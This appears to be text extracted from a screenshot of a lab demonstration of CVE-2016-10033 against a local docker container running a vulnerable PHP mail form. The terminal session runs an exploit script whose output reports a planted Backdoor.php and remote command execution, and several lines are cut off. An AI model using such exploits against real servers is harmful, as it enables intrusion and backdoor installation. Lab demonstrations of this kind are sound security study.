 Vulnerable mail form (CVE-2016-10033
Your name:
Your email:
Your message:
Send email
1. ./exp.sh 127.0.0.1:8000 (sh)
l1nk3r@l1nk3r ~/Desktop
l1nk3r@l1nk3r ~/Desktop docker run -d -p 8000:80
er_1
2550a46605e0612ca508a0600d0bdb49b2c948f12b56b1387b91a
l1nk3r@l1nk3r ~/Desktop ./exp.sh 127.0.0.1:8000
zsh: permission denied: ./exp.sh
✘ l1nk3r@l1nk3r ~/Desktop chmod 777 exp.sh
l1nk3r@l1nk3r ~/Desktop ./exp.sh 127.0.0.1:8000
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 127.0.0.1:8000
[+] Target exploited, acessing shell at http://127.0.
[+] Checking if the backdoor was created on target sys
[+] Backdoor.php found on remote system
[+] Running whoami
红日安全